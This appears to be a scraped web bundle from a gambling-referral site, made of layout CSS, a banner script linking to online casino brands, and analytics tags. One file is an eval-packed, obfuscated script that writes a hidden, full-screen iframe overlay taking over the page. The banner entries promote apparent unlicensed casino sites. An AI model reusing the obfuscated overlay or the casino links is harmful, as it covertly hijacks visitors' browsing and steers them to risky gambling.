0}.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1280px}
.banner {padding-top:10px;}
.banner h1 {font-size:36px;text-align:center;font-weight:normal; }
.banner h2  {font-size:18px;  color:#535353;  text-align:center;  font-weight:normal;  margin:20px 0 60px;  }
.banner .swiper {  width:1280px;  margin:0 auto;  position:relative;  }
.current-swiper {  width:990px;  height:353px;  margin:0 auto;  box-shadow:0 0 20px rgba(0,0,0,0.05);  position:relative;  z-index:99;  }
.left-swiper {  position:absolute;  left:50px;  top:52px;  z-index:1;  }
.right-swiper {  position:absolute;  right:50px;  left:auto;  top:52px;  z-index:1;  }
.nocurrent-swiper {  width:479px;  height:273px;  box-shadow:0 0 8px rgba(0,0,0,0.3);  }
.nocurrent-swiper:before {content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(237,240,240,0.25);z-index:99;}
.slide img{width:100%;height:100%;vertical-align: middle;}
.swiper-button-prev,.swiper-button-next {width:46px;height:46px;color: rgba(240,240,240,0.6);border: 2px solid rgba(240,240,240,0.6);border-radius: 50%;text-align: center;font-size: 37px;line-height: 37px;box-shadow: 2px 2px 3px rgba(50,50,50,0.4);text-shadow: 2px 2px 3px rgba(50,50,50,0.4);}
.swiper-button-prev:hover,.swiper-button-next:hover{color: rgba(240,240,240,1);border: 2px solid rgba(240,240,240,1)}
.kwBox{width: 1070px;height: 300px;margin:0 auto;padding: 5px;background: #fff}
.kwBox img {width: 100%;height: 100%;}
#recommend ,#promotions{width:1100px;margin:0 auto;margin-top:15px;}
#recommend .hot{padding:0 20px;height:35px;display: inline-block;border-bottom:2px solid #fff; }
#recommend .hotTitle{color:#fff;font-size: 20px;line-height: 35px;font-weight: normal;}
#recommend .rand{overflow:hidden;padding: 15px 15px 0}
#recommend .thumbnail{background: #fafafa;width:346.66px;float: left;padding:10px;margin-right: 15px;margin-bottom: 15px;cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#recommend .thumbnail:hover{bottom:4px;box-shadow: 0 0 0}
#recommend .thumbnail:nth-child(3n){margin-right: 0}
#recommend .thumbnail img{width: 326.66px;height:160px}
#recommend .thumbnail p{margin: 5px;color:#888}
#recommend .thumbnail .info{height: 45px;line-height: 15px;overflow: hidden;}
#recommend .thumbnail .tit{text-align: center;color:rgb(194,12,12);font-size:18px;font-weight: normal;line-height:20px;font-weight: bolder;margin: 0 auto;}
#recommend .thumbnail .repIndex{text-align: center}
#recommend .thumbnail .star{color: #ffcc00;font-weight: 500;font-size:18px}
#recommend .thumbnail .login{text-align: center;margin:0}
#recommend .thumbnail .login .btn{padding: 3px 7px;cursor:pointer;background: rgb(194,12,12);color: #fff;font-weight: 600;border: none;position: relative;transform: translateZ(0);-webkit-transform: translateZ(0);}
#recommend .thumbnail .login .btn:before{content: '';position: absolute;border: rgb(194,12,12) solid 3px;transition-duration: 0.3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left; top: 0;right: 0;bottom: 0;left: 0;}
#recommend .thumbnail:hover .login .btn:before,.thumbnail:focus .login .btn:before,.thumbnail:active .login .btn:before{top: -6px;bottom: -6px;left: -6px;right: -6px;}
#promotions{overflow: hidden;padding:0 15px}
#promotions .list{float: left;width: 346.66px;overflow: hidden;}
#promotions .list:nth-child(2){margin: 0 15px}
#promotions .list li{margin-bottom: 15px;padding:5px;overflow: hidden;background: #fafafa;height: 80px;}
#promotions .list li:nth-child(n+2){cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#promotions .list li:nth-child(n+2):hover{bottom: 3px;box-shadow: 0 0 0}
#promotions .list .tit{color:#fff;font-size: 20px;font-weight: normal;text-align: center;background: rgb(194,12,12);height: 35px;margin-bottom: 10px}
#promotions .list img{width:100px;height: 70px;float: left}
#promotions .list div{width:230px;float: right;height: 70px;}
#promotions .list div h3{font-size: 14px;font-weight: bold;color: rgb(194,12,12);margin-bottom: 2px;height:18px;overflow: hidden}
#promotions .list div p{height: 45px;line-height:15px;overflow: hidden;color: #888;font-size: 12px}
#footer{width: 100%;text-align: center;color: #7d6032;padding: 30px 0;margin-top: 30px;font-size: 23px}
#footer .bott a{color: #7d6032}
#footer .bott a:hover{color:#C20C0C}
#footer .bott span{ background-image: url(../img/assets/icon-footergame.png);  height: 48px;  display: inline-block;  margin-top: 5px;  margin-bottom: 37px;  margin-right: 40px;}
#footer .bott .span1{width: 38px;}
#footer .bott .span2{background-position: -77px 0;width: 83px;}
#footer .bott .span3{background-position: -200px 0;width: 107px;}
#footer .bott .span4{background-position: -345px 0;width: 125px;}
#footer .bott .span5{background-position: -505px 0;width: 78px;}
#footer .bott .span6{background-position: -620px 0;width: 140px;}
#footer .bott .span7{background-position: -794px 0;width: 132px;}
#footer .bott .span8{background-position: -953px 0;width: 175px;margin-right: 0;}
#footer .bott .span9{background-position: -1128px 0;width: 32px;margin-right: 0;}
.left{left:0}
.right{right:0}
.fireworksBox{position:fixed;z-index:-99;width: 100%;height: 100%;top:0;left:0;}
.fireworks{width:15%;position: absolute;bottom: 55%;transform: scale(0);animation: fireworks 3s 2.8s infinite;}
@keyframes fireworks {0%{transform: scale(0);}80%{transform: scale(1);}100%{opacity: 0;}}
.firecracker{width:15%;position: absolute;  text-align:center;height:100%}
.firecracker img{margin:0 auto;position: absolute;bottom: 0%;animation: firecracker 3s forwards infinite;width:8px;left: 50%;margin-left: -4px;}
@keyframes firecracker {0%{transform: scale(1);bottom: -2%;}100%{bottom: 65%;transform: scale(0);}}

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/js/kwJson.js
body_size: 1268
content:
var str = window.location.href;
var id = 0;
  if(str.match(/\?id=/g) != null) {
    var id = str.split('?id=')[1];
  }
  var obj_slides = [
    {
      id: 1,
      title: "365",
      url: "https://a8883656.com",
      src: "img/bet1200-360.gif",
      mobileSrc: "img/bet450-200.gif"
    },
	{
      id: 2,
      title: "金沙",
      url: "https://m93088.com",
      src: "img/js1200-360.gif",
      mobileSrc: "img/js450-200.gif"
    },
    {
      id: 3,
      title: "威尼斯人赌场",
      url: "https://65003k.com",
      src: "img/wns1200-360.gif",
      mobileSrc: "img/wns450-200.gif"
    },
    {
      id: 4,
      title: "皇冠",
      url: "https://oo66616.com/vip.html?c=100479955742",
      src: "img/hg400-200.gif",
      mobileSrc: "img/hg400-200.gif"
    },
	{
      id: 5,
      title: "开云",
      url: "http://5887ky.com",
      src: "img/yb-leo-400x200.gif",
      mobileSrc: "img/yb-leo-400x200.gif"
    },
    {
      id: 6,
      title: "新葡京",
      url: "https://531052a.com",
      src: "img/pj1200-360.gif",
      mobileSrc: "img/pj450-200.gif"
    },
	{
      id: 7,
      title: "伟德",
      url: "https://bv8bv.com:2053/8Z4bqNU",
      src: "img/bvwap.gif",
      mobileSrc: "img/bvwap.gif"
    },
    {
      id: 8,
      title: "永利",
      url: "https://77706x.com",
      src: "img/ylwapwynngif400x200.gif",
      mobileSrc: "img/ylwapwynngif400x200.gif"
    },
    {
      id: 9,
      title: "美高梅",
      url: "https://3909b.cc",
      src: "img/mgm400-200.gif",
      mobileSrc: "img/mgm400-200.gif"
    },
	{
      id: 10,
      title: "太阳城",
      url: "https://www.bb525852.com:8089/vip.html?c=6776648",
      src: "img/tyc1000x200.gif",
      mobileSrc: "img/tyc1000x200.gif"
    },
	{
      id: 11,
      title: "威廉希尔",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_9887b_2424c_&affid=2009512&siteid=9887&adid=2424&c=nl",
      src: "img/WHC1020x200.gif",
      mobileSrc: "img/WHC1020x200.gif"
    },
	{
      id: 12,
      title: "云顶",
      url: "https://3908u.cc",
      src: "img/yd1200x360.gif",
      mobileSrc: "img/yd-1200-360.gif"
    }
  ];
  

function isMobile () {
  var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
  return flag;
}
function changeBanner(){
  if (!isMobile()) {
    for(var i = 0; i < obj_slides.length; i++){
      if(id == obj_slides[i].id) {
        $('#banner').html('').append('<div class="kwBox"><a href=' + obj_slides[i].url + ' target="_blank"><img src=' + obj_slides[i].src + ' /></a></div>  ');
      } else continue;
    }
  } else {
    for(var item in obj_slides) {
      if(id == obj_slides[item].id) {
        $('.swiper-container').hide();
        var url=obj_slides[item].url;
        var mobileSrc=obj_slides[item].mobileSrc;
        var mhtml= '<a href=' + url + ' target="_blank"><img class="bannerImg" src=' + mobileSrc+ ' /></a>'
        $('#banner').html('').append(mhtml).show();
        break;
      } else continue;
    }
  }
}
changeBanner();


--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/ads/ljb01.js
body_size: 677
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('a["g"]["h"](a["i"]("%j%k%l%m%0%1%5%0%1%n%o%6%p%7/q%2%8%r%b%3%s%0%1%5%0%1%c-d%t%u%e%v%f%w%x%9%y%9%z-A%B%6%4%2%8%C%D%3%E%e//F.G%4%H%3%I%4%b%3%J%9%K%0%1%5%0%1%c-d%L%f%M%6%4%2%7/N%2%8%7/O%2"));',51,51,'3A100|25|3E|3D|22|3Bheight|3B|3C|0A|3A0|window|20style|3Btext|align|3A|3Bposition|document|write|unescape|3Cstyle|3Ehtml|2Cbody|7Bwidht|3Boverflow|3Ahidden|7D|style|3Cdiv|22width|3Aleft|3Bbackground|23fff|3Aabsolute|3Btop|3Bleft|3Bz|index|3A99999999|3Ciframe|20src|22https|ljb01|com|20frameborder|220|22border|3Bwidth|3Acenter|3Afixed|iframe|div'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/tj/ljb01.js
body_size: 117749
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d214ae62c8f15380b5053aca92f53f9b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-SP2Y0NWF5B');

//<!-- Google tag (gtag.js) -->
//<script async src="https://www.googletagmanager.com/gtag/js?id=G-SP2Y0NWF5B"></script>

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_1p_data_v2","priority":14,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":10},{"function":"__ccd_ga_first","priority":13,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":25},{"function":"__set_product_settings","priority":12,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_foreignTldMacroResult":["macro",5],"vtp_isChinaVipRegionMacroResult":["macro",6],"tag_id":24},{"function":"__ogt_google_signals","priority":11,"vtp_googleSignals":"DISABLED","vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_serverMacroResult":["macro",4],"tag_id":23},{"function":"__ccd_ga_regscope","priority":10,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",true,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":22},{"function":"__ccd_em_download","priority":9,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":21},{"function":"__ccd_em_form","priority":8,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":20},{"function":"__ccd_em_outbound_click","priority":7,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":19},{"function":"__ccd_em_page_view","priority":6,"vtp_historyEvents":true,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":18},{"function":"__ccd_em_scroll","priority":5,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":17},{"function":"__ccd_em_site_search","priority":4,"vtp_searchQueryParams":"q,s,search,query,keyword","vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":16},{"function":"__ccd_em_video","priority":3,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":15},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":14},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":13},{"function":"__gct","vtp_trackingId":"G-SP2Y0NWF5B","vtp_sessionDuration":0,"vtp_googleSignals":["macro",1],"vtp_foreignTld":["macro",2],"vtp_restrictDomain":["macro",3],"vtp_eventSettings":["map"],"tag_id":7},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":12}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",14]],[["if",1],["add",0,15,13,12,11,10,9,8,7,6,5,4,3,2,1]]]
},
"runtime":[ [50,"__ccd_auto_redact",[46,"a"],[50,"u",[46,"bh"],[36,[2,[15,"bh"],"replace",[7,[15,"t"],"\\$1"]]]],[50,"v",[46,"bh"],[52,"bi",["c",[15,"bh"]]],[52,"bj",[7]],[65,"bk",[2,[15,"bi"],"split",[7,""]],[46,[53,[52,"bl",[7,["u",[15,"bk"]]]],[52,"bm",["d",[15,"bk"]]],[22,[12,[15,"bm"],[45]],[46,[36,["d",["u",[15,"bh"]]]]]],[22,[21,[15,"bm"],[15,"bk"]],[46,[2,[15,"bl"],"push",[7,[15,"bm"]]],[22,[21,[15,"bk"],[2,[15,"bk"],"toLowerCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toLowerCase",[7]]]]]],[46,[22,[21,[15,"bk"],[2,[15,"bk"],"toUpperCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toUpperCase",[7]]]]]]]]]]],[22,[18,[17,[15,"bl"],"length"],1],[46,[2,[15,"bj"],"push",[7,[0,[0,"(?:",[2,[15,"bl"],"join",[7,"|"]]],")"]]]],[46,[2,[15,"bj"],"push",[7,[16,[15,"bl"],0]]]]]]]],[36,[2,[15,"bj"],"join",[7,""]]]],[50,"w",[46,"bh","bi","bj"],[52,"bk",["y",[15,"bh"],[15,"bj"]]],[22,[28,[15,"bk"]],[46,[36,[15,"bh"]]]],[22,[28,[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[41,"bl"],[3,"bl",[17,[15,"bk"],"search"]],[65,"bm",[15,"bi"],[46,[53,[52,"bn",[7,["u",[15,"bm"]],["v",[15,"bm"]]]],[65,"bo",[15,"bn"],[46,[53,[52,"bp",[30,[16,[15,"s"],[15,"bo"]],[43,[15,"s"],[15,"bo"],["b",[0,[0,"([?&]",[15,"bo"]],"=)([^&]*)((?=[&]|$))"],"gi"]]]],[3,"bl",[2,[15,"bl"],"replace",[7,[15,"bp"],[0,[0,"$1",[15,"q"]],"$3"]]]]]]]]]],[22,[20,[15,"bl"],[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[22,[20,[16,[15,"bl"],0],"&"],[46,[3,"bl",[2,[15,"bl"],"substring",[7,1]]]]],[22,[21,[16,[15,"bl"],0],"?"],[46,[3,"bl",[0,"?",[15,"bl"]]]]],[22,[20,[15,"bl"],"?"],[46,[3,"bl",""]]],[43,[15,"bk"],"search",[15,"bl"]],[36,["z",[15,"bk"],[15,"bj"]]]],[50,"y",[46,"bh","bi"],[22,[20,[15,"bi"],[17,[15,"r"],"PATH"]],[46,[3,"bh",[0,[15,"x"],[15,"bh"]]]]],[36,["g",[15,"bh"]]]],[50,"z",[46,"bh","bi"],[41,"bj"],[3,"bj",""],[22,[20,[15,"bi"],[17,[15,"r"],"URL"]],[46,[53,[41,"bk"],[3,"bk",""],[22,[30,[17,[15,"bh"],"username"],[17,[15,"bh"],"password"]],[46,[3,"bk",[0,[15,"bk"],[0,[0,[0,[17,[15,"bh"],"username"],[39,[17,[15,"bh"],"password"],":",""]],[17,[15,"bh"],"password"]],"@"]]]]],[3,"bj",[0,[0,[0,[17,[15,"bh"],"protocol"],"//"],[15,"bk"]],[17,[15,"bh"],"host"]]]]]],[36,[0,[0,[0,[15,"bj"],[17,[15,"bh"],"pathname"]],[17,[15,"bh"],"search"]],[17,[15,"bh"],"hash"]]]],[50,"ba",[46,"bh","bi"],[41,"bj"],[3,"bj",[2,[15,"bh"],"replace",[7,[15,"m"],[15,"q"]]]],[22,[30,[20,[15,"bi"],[17,[15,"r"],"URL"]],[20,[15,"bi"],[17,[15,"r"],"PATH"]]],[46,[53,[52,"bk",["y",[15,"bj"],[15,"bi"]]],[22,[20,[15,"bk"],[44]],[46,[36,[15,"bj"]]]],[52,"bl",[17,[15,"bk"],"search"]],[52,"bm",[2,[15,"bl"],"replace",[7,[15,"n"],[15,"q"]]]],[22,[20,[15,"bl"],[15,"bm"]],[46,[36,[15,"bj"]]]],[43,[15,"bk"],"search",[15,"bm"]],[3,"bj",["z",[15,"bk"],[15,"bi"]]]]]],[36,[15,"bj"]]],[50,"bb",[46,"bh"],[22,[20,[15,"bh"],[15,"p"]],[46,[36,[17,[15,"r"],"PATH"]]],[46,[22,[21,[2,[15,"o"],"indexOf",[7,[15,"bh"]]],[27,1]],[46,[36,[17,[15,"r"],"URL"]]],[46,[36,[17,[15,"r"],"TEXT"]]]]]]],[50,"bc",[46,"bh","bi"],[41,"bj"],[3,"bj",false],[52,"bk",["f",[15,"bh"]]],[38,[15,"bk"],[46,"string","array","object"],[46,[5,[46,[52,"bl",["ba",[15,"bh"],[15,"bi"]]],[22,[21,[15,"bh"],[15,"bl"]],[46,[36,[15,"bl"]]]],[4]]],[5,[46,[53,[41,"bm"],[3,"bm",0],[63,[7,"bm"],[23,[15,"bm"],[17,[15,"bh"],"length"]],[33,[15,"bm"],[3,"bm",[0,[15,"bm"],1]]],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]]],[4]]],[5,[46,[54,"bm",[15,"bh"],[46,[53,[52,"bn",["bc",[16,[15,"bh"],[15,"bm"]],[17,[15,"r"],"TEXT"]]],[22,[21,[15,"bn"],[44]],[46,[43,[15,"bh"],[15,"bm"],[15,"bn"]],[3,"bj",true]]]]]],[4]]]]],[36,[39,[15,"bj"],[15,"bh"],[44]]]],[50,"bg",[46,"bh","bi"],[52,"bj",[30,[2,[15,"bh"],"getMetadata",[7,[15,"bf"]]],[7]]],[22,[20,[2,[15,"bj"],"indexOf",[7,[15,"bi"]]],[27,1]],[46,[2,[15,"bj"],"push",[7,[15,"bi"]]]]],[2,[15,"bh"],"setMetadata",[7,[15,"bf"],[15,"bj"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[17,[15,"a"],"instanceDestinationId"]],[52,"j",[17,[15,"a"],"redactEmail"]],[52,"k",[17,[15,"a"],"redactQueryParams"]],[52,"l",[39,[15,"k"],[2,[15,"k"],"split",[7,","]],[7]]],[22,[1,[28,[17,[15,"l"],"length"]],[28,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"m",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"n",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"o",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"p","page_path"],[52,"q","(redacted)"],[52,"r",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"s",[8]],[52,"t",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"x","http://."],[52,"bd",15],[52,"be",16],[52,"bf","event_usage"],["h",[15,"i"],[51,"",[7,"bh"],[22,[15,"j"],[46,[53,[52,"bi",[2,[15,"bh"],"getHitKeys",[7]]],[65,"bj",[15,"bi"],[46,[53,[22,[20,[15,"bj"],"_sst_parameters"],[46,[6]]],[52,"bk",[2,[15,"bh"],"getHitData",[7,[15,"bj"]]]],[22,[28,[15,"bk"]],[46,[6]]],[52,"bl",["bb",[15,"bj"]]],[52,"bm",["bc",[15,"bk"],[15,"bl"]]],[22,[21,[15,"bm"],[44]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bj"],[15,"bm"]]],["bg",[15,"bh"],[15,"bd"]]]]]]]]]],[22,[17,[15,"l"],"length"],[46,[65,"bi",[15,"o"],[46,[53,[52,"bj",[2,[15,"bh"],"getHitData",[7,[15,"bi"]]]],[22,[28,[15,"bj"]],[46,[6]]],[52,"bk",[39,[20,[15,"bi"],[15,"p"]],[17,[15,"r"],"PATH"],[17,[15,"r"],"URL"]]],[52,"bl",["w",[15,"bj"],[15,"l"],[15,"bk"]]],[22,[21,[15,"bl"],[15,"bj"]],[46,[2,[15,"bh"],"setHitData",[7,[15,"bi"],[15,"bl"]]],["bg",[15,"bh"],[15,"be"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","is_conversion"],[52,"f","is_first_visit"],[52,"g","is_first_visit_conversion"],[52,"h","is_session_start"],[52,"i","is_session_start_conversion"],[52,"j","first_visit"],[52,"k","session_start"],[41,"l"],[41,"m"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"n"],[52,"o",[8,"preHit",[15,"n"]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"o"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"e"],true]],[4]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"f"]]],[46,[22,[28,[15,"l"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"j"]]],[3,"l",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"l"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"g"],true]],[4]]]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"h"]]],[46,[22,[28,[15,"m"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"k"]]],[3,"m",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"m"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"i"],true]],[4]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_em_download",[46,"a"],[50,"r",[46,"x"],[36,[1,[15,"x"],[21,[2,[2,[15,"x"],"toLowerCase",[7]],"match",[7,[15,"q"]]],[45]]]]],[50,"s",[46,"x"],[52,"y",[2,[17,[15,"x"],"pathname"],"split",[7,"."]]],[52,"z",[39,[18,[17,[15,"y"],"length"],1],[16,[15,"y"],[37,[17,[15,"y"],"length"],1]],""]],[36,[16,[2,[15,"z"],"split",[7,"/"]],0]]],[50,"t",[46,"x"],[36,[39,[12,[2,[17,[15,"x"],"pathname"],"substring",[7,0,1]],"/"],[17,[15,"x"],"pathname"],[0,"/",[17,[15,"x"],"pathname"]]]]],[50,"u",[46,"x"],[41,"y"],[3,"y",""],[22,[1,[15,"x"],[17,[15,"x"],"href"]],[46,[53,[41,"z"],[3,"z",[2,[17,[15,"x"],"href"],"indexOf",[7,"#"]]],[3,"y",[39,[23,[15,"z"],0],[17,[15,"x"],"href"],[2,[17,[15,"x"],"href"],"substring",[7,0,[15,"z"]]]]]]]],[36,[15,"y"]]],[50,"w",[46,"x"],[52,"y",[8]],[43,[15,"y"],[15,"j"],true],[43,[15,"y"],[15,"f"],true],[43,[15,"x"],"eventMetadata",[15,"y"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmDownloadActivity"]],[52,"f","speculative"],[52,"g","ae_block_downloads"],[52,"h","file_download"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerDownloadActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnLinkClick"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","parseUrl"]],[52,"p",["require","internal.sendGtagEvent"]],[52,"q",[0,"^(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pp(s|t|tx)|7z|pkg|rar|gz|zip|avi|","mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$"]],[52,"v",["m",[8,"checkValidation",true]]],[22,[28,[15,"v"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.linkClick",[51,"",[7,"x","y"],["y"],[52,"z",[8,"eventId",[16,[15,"x"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"z"],"deferrable",true]]],[52,"ba",[16,[15,"x"],"gtm.elementUrl"]],[52,"bb",["o",[15,"ba"]]],[22,[28,[15,"bb"]],[46,[36]]],[52,"bc",["s",[15,"bb"]]],[22,[28,["r",[15,"bc"]]],[46,[36]]],[52,"bd",[8,"link_id",[16,[15,"x"],"gtm.elementId"],"link_url",["u",[15,"bb"]],"link_text",[16,[15,"x"],"gtm.elementText"],"file_name",["t",[15,"bb"]],"file_extension",[15,"bc"]]],["w",[15,"z"]],["p",["n"],[15,"h"],[15,"bd"],[15,"z"]]],[15,"v"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
